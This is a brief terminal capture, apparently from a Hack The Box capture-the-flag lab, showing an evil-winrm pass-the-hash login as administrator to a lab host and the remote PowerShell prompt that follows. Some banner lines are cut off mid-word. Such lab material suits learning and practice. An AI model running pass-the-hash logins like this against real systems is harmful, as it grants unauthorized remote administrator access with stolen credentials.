 [eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/administrator]
[★]$ evil-winrm -i 10.10.11.42 -u administrator -H 3dc553ce4b9fd20bd016e098d2d2fd2e
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc(
n this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-win
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd \users